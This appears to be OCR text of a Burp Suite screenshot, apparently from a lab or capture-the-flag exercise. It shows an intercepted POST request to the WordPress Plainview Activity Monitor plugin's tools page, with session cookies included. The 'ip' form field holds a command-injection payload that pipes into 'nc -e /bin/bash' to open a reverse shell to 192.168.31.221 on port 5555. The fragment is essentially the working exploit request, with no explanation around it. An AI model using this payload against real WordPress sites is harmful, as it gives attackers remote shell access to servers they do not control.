 请求http://wordy:80 [192.168.31.230]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 238
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryacVGP77WjArBgJ1w
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=mark%7C1718362968%7C1PKf9KL2ufUL8YOok4RAnMAfmI3HRrJHG8vJropVcCK%7C5e5e7eb04e3487f17717aaa8eef5509a346dbbda6ef42b961186e7e6d027cc54;
wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1718362968%7C1PKf9KL2ufUL8YOok4RAnMAfmI3HRrJHG8vJropVcCK%7C9648028ccc5d9c12d3b65848c00215c235fd0fdd6172655c523a39f2870ff853; wp-settings-3=unfold%3D1%26mfold%3Do; wp-settings-time-3=1717153368
14 Connection: close
15
16 ------WebKitFormBoundaryacVGP77WjArBgJ1w
17 Content-Disposition: form-data; name="ip"
18
19 .|nc -e /bin/bash 192.168.31.221 5555
20 ------WebKitFormBoundaryacVGP77WjArBgJ1w
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryacVGP77WjArBgJ1w--
25